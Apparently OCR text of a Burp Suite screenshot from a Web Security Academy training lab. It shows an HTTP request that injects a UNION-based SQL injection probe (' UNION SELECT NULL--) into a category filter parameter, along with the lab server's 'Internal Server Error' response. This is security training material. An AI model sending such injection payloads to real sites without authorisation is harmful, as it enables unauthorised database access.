 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0aea002603b9121f8125341d006a0060.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host:
0aea002603b9121f8125341d006a0060.web-security-academy.
net
3 Cookie: session=b1AEDBlI1o2f3YRLwMwYkEkcFPso2st4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea002603b9121f8125341d006a0060.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,542 bytes | 148 millis
Event log (22) All issues Memory: 186.1MB